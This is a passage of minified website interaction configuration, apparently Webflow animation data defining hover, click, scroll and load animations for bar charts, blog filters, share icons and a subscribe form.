New",actionItemGroups:[{actionItems:[{id:"a-327-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-327-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:85,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:50,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-327-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:60,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-328":{id:"a-328",title:"QR: 2024 Q2 ACV Trends",actionItemGroups:[{actionItems:[{id:"a-328-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-328-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-1.is-dark-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386","a47f6890-c620-e537-5fea-c07c13d2eec4"]},widthValue:70,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-3.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58","8e7a0370-d30f-1ed3-da7b-8e61912f9f03"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-2.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:80,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:80,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-329":{id:"a-329",title:"Blog Filter - Click",actionItemGroups:[{actionItems:[{id:"a-329-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:206,bValue:214,gValue:206,aValue:1}},{id:"a-329-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:1,bValue:1,gValue:1,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19033f87e94},"a-330":{id:"a-330",title:"Blog All - Click",actionItemGroups:[{actionItems:[{id:"a-330-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:83,bValue:95,gValue:83,aValue:1}},{id:"a-330-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19033f87e94},"a-332":{id:"a-332",title:"Social Share icon - Hover In",actionItemGroups:[{actionItems:[{id:"a-332-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon_hover",selectorGuids:["ac15d3a3-f75c-4e96-c98c-51ac3b8ae39a"]},value:0,unit:""}},{id:"a-332-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon",selectorGuids:["828fafa5-7f19-e052-d8c1-8a55c4ab0227"]},value:1,unit:""}}]},{actionItems:[{id:"a-332-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon_hover",selectorGuids:["ac15d3a3-f75c-4e96-c98c-51ac3b8ae39a"]},value:1,unit:""}},{id:"a-332-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon",selectorGuids:["828fafa5-7f19-e052-d8c1-8a55c4ab0227"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x190c8cb675f},"a-334":{id:"a-334",title:"Social Share icon - Hover Out",actionItemGroups:[{actionItems:[{id:"a-334-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon_hover",selectorGuids:["ac15d3a3-f75c-4e96-c98c-51ac3b8ae39a"]},value:0,unit:""}},{id:"a-334-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon",selectorGuids:["828fafa5-7f19-e052-d8c1-8a55c4ab0227"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x190c8cb675f},"a-333":{id:"a-333",title:"Switch Button Dark Hover In 2",actionItemGroups:[{actionItems:[{id:"a-333-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-333-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:56,bValue:147,gValue:27,aValue:1}},{id:"a-333-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df019ddbe},"a-331":{id:"a-331",title:"Switch Button Dark Hover Out 2",actionItemGroups:[{actionItems:[{id:"a-331-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-331-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df019ddbe},"a-338":{id:"a-338",title:"QR: Hide Subscribe form [ 2024 review ]",actionItemGroups:[{actionItems:[{id:"a-338-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16"},value:"none"}},{id:"a-338-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-purple-gradient",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","cfbb9aad-f4d9-7918-5031-a0213437521c"]},value:"flex"}},{id:"a-338-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close.hide",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c","83ec3566-1a6c-4057-b827-63555cc8a522"]},value:"none"}}]},{actionItems:[{id:"a-338-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-338-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-338-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:0,unit:""}}]},{actionItems:[{id:"a-338-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-335":{id:"a-335",title:"Background scroll animation",continuousParameterGroups:[{id:"a-335-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-335-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-335-n-22",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|23ffcf43-463e-8548-103b-75f1441ab2d5"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:4,actionItems:[{id:"a-335-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:150,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},value:0,unit:""}}]},{keyframe:5,actionItems:[{id:"a-335-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},value:1,unit:""}},{id:"a-335-n-9",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},zValue:90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:8,actionItems:[{id:"a-335-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},value:1,unit:""}},{id:"a-335-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:110,yValue:-5,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-335-n-11",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1,yValue:1,locked:!0}},{id:"a-335-n-23",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|23ffcf43-463e-8548-103b-75f1441ab2d5"},yValue:-25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:15,actionItems:[{id:"a-335-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1.5,yValue:1.5,locked:!0}},{id:"a-335-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:110,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{keyframe:20,actionItems:[{id:"a-335-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:25,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-14",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:24,actionItems:[{id:"a-335-n-16",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:-12,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:30,actionItems:[{id:"a-335-n-17",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:100,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:60,actionItems:[{id:"a-335-n-18",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-20",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:77,actionItems:[{id:"a-335-n-24",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:2,yValue:2,locked:!0}}]},{keyframe:80,actionItems:[{id:"a-335-n-19",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:150,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:90,actionItems:[{id:"a-335-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},zValue:25,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:98,actionItems:[{id:"a-335-n-21",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:-80,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-25",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1.65,yValue:1.65,locked:!0}}]}]}],createdOn:0x1949bc80ed3},"a-336":{id:"a-336",title:"2024 Review - load",actionItemGroups:[{actionItems:[{id:"a-336-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".vendr-verfied-badge_report-hero",selectorGuids:["819a14e3-6dec-4f4d-5564-2fe50e4f6f8d"]},xValue:25,yValue:25,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-336-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuad",duration:1300,target:{selector:".vendr-verfied-badge_report-hero",selectorGuids:["819a14e3-6dec-4f4d-5564-2fe50e4f6f8d"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1949be2737a},"a-340":{id:"a-340",title:"ACV Tabs mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-340-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf"},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-340-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-340-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeOut",duration:250,target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf"},heightValue:132,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-340-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f17006ac0},"a-339":{id:"a-339",title:"ACV Tabs mobile - Close",actionItemGroups:[{actionItems:[{id:"a-339-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf"},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-339-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f17006ac0},"a-341":{id:"a-341",title:"show/hide tab arrow",actionItemGroups:[{actionItems:[{id:"a-341-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},value:0,unit:""}}]},{actionItems:[{id:"a-341-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x194cdba97ef},"a-342":{id:"a-342",title:"show/hide tab arrow 2",actionItemGroups:[{actionItems:[{id:"a-342-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194cdba97ef},"a-337":{id:"a-337",title:"QR: Show Subscribe form [ 2024 review ]",actionItemGroups:[{actionItems:[{id:"a-337-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-337-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16"},value:"none"}},{id:"a-337-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:"none"}},{id:"a-337-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:0,unit:""}},{id:"a-337-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"none"}},{id:"a-337-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:.9,yValue:.9,locked:!0}}]},{actionItems:[{id:"a-337-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:"block"}},{id:"a-337-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d1a"},value:"none"}},{id:"a-337-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-purple-gradient",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","cfbb9aad-f4d9-7918-5031-a0213437521c"]},value:"flex"}}]},{actionItems:[{id:"a-337-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-337-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:1,unit:""}},{id:"a-337-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},xValue:1,yValue:1,locked:!0}},{id:"a-337-n-13",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close.hide",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c","83ec3566-1a6c-4057-b827-63555cc8a522"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,